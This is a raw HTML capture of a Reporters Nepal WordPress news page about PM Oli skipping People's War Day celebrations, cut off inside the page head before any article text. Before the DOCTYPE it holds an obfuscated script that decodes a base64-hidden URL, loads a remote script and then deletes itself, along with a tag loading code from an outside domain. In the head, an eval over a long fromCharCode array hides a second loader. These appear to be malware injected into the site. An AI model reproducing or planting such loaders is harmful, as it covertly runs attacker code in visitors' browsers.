

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2020/02/261969
body_size: 15651
content:
<script type="91412661e6477ccd33d367d2-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="91412661e6477ccd33d367d2-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    PM Oli skips &#8216;People’s War Day&#8217; celebrations &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="91412661e6477ccd33d367d2-text/javascript"></script>
<script type="91412661e6477ccd33d367d2-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; PM Oli skips &#8216;People’s War Day&#8217; celebrations Comments Feed" href="https://nepalireporter.com/2020/02/261969/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="PM Oli skips &#8216;People’s War Day&#8217; celebrations"/><meta property="og:type" content="article"/><meta property="og:description" content="This is the second time Oli has missed the celebration. He had skipped the celebrations last year as well, and instead attended a separate function in the capital to launch the Prime Minister Employment Program."/><meta property="og:url" content="https://nepalireporter.com/2020/02/261969"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2019/12/pm-kp-sharma-oli-feature.jpg"/><script type="91412661e6477ccd33d367d2-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="91412661e6477ccd33d367d2-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/261969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2020/02/261969" />
<link rel='shortlink' href='https://nepalireporter.com/?p=261969' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2020%2F02%2F261969" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2020%2F02%2F261969&#038;format=xml" />
<script type="91412661e6477ccd33d367d2-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,9